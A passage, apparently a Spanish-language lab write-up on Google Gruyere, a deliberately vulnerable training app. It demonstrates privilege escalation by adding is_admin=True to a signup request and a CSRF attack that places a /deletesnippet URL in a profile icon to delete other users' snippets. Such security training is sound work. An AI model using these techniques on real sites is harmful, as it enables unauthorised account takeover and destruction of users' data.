

Ahora crearé una nueva cuenta con el nombre de usuario ‘a’ y contraseña ‘a’.



Y ahora hacemos login, y veremos la cookie es este usuario:



Si comprobamos en el login, veremos donde se guarda la cookie del usuario:





Cuando nos registramos podemos cambiar el valor de la petición añadiendo is_admin=True, esto lo hare creando un nuevo usuario llamado ‘b’ y con contraseña ‘b’:



Aquí tenemos la cookie:



## Falsificación de solicitudes entre sitios (XSRF/CSFR)

La falsificación de solicitudes entre sitios también conocida como XSFR/CSFR es una vulnerabilidad de la seguridad web que permite a un atacante inducir a los usuarios a realizar acciones que no tienen intención de hacer. Permitir que un atacante eluda parcialmente la misma política de origen, que esta modificada para que diferentes sitios web interfieran entre sí.

Para probar este caso primero vamos a ver la URL que es elimina los fragmentos, para esto eliminamos el nuestro y lo vemos, para esto voy usar el usuario ‘usuario’ con contraseña ‘usuario’:



Encontramos esta solicitud:



Encontramos esta solicitud GET:/deletesnippet?index=0.

Ahora pondremos la URL completa en nuestro icono de gruyere, usando la función editar perfil:

<http://192.168.1.99:8080/583680485808208639031964731065993512240/deletesnippet?index=0>



Ahora cade vez que se coloque un fragmento y se actualice la página de inicio desaparecerá:





